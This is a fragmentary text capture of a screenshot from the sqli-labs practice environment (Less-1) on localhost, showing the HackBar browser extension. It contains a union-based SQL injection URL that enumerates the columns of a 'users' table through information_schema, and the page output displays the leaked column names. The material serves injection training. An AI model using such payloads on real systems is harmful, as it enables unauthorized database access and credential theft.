 Welcome Dhakkan
Your Login name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ChroPath
Encryption Encoding SQL XSS Other Chrome BackBar Contribute
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns WHERE table_name="users" --+